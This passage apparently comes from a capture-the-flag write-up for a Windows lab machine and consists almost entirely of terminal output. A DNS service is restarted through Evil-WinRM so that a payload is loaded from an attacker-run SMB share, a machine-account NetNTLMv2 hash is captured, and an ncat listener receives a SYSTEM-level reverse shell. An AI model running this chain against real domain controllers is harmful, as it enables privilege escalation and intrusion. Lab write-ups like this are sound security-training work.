 WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x0
*Evil-WinRM* PS C:\Users\ryan\files> sc.exe start dns
SERVICE_NAME: dns
TYPE : 10 WIN32_OWN_PROCESS
STATE : 2 START_PENDING
(NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x7d0
PID : 2660
FLAGS :
*Evil-WinRM* PS C:\Users\ryan\files>
❯ impacket-smbserver smbFolder $(pwd) -smb2support
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.169,52339)
[*] AUTHENTICATE_MESSAGE (MEGABANK\RESOLUTE$,RESOLUTE)
[*] User RESOLUTE\RESOLUTE$ authenticated successfully
[*] RESOLUTE$::MEGABANK:aaaaaaaaaaaaaaaa:db4c810ea788b0b350a23db281728d75:01010000000000000
004254d3582da013904b873f2e915a7000000000100100052007700490075004300​6e004c004f00030010005200
7700490075004300​6e004c004f000200100063006900480069006a006f004700730004001000630069004800690
06a006f00470073000700080000004254d3582da0106000400020000000800300030000000000000000000000000
400000be5906bf951bbe8931986476e7cc70fd456b9dfd333655e48252ebe6e33a98380a00100000000000000000
00000000000000000000009001e0063006900660073002f00310030002e00310030002e00310036002e0037000000
000000000000
[*] Connecting Share(1:IPC$)
[*] Connecting Share(2:smbFolder)
[*] Disconnecting Share(1:IPC$)
[*] Disconnecting Share(2:smbFolder)
[*] Closing down connection (10.10.10.169,52339)
[*] Remaining connections []
❯ ncat -lnvp 443
Ncat: Version 7.94SVN ( https://nmap.org/ncat )
Ncat: Listening on [::]:443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.169:52340.
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>
b0ySie7e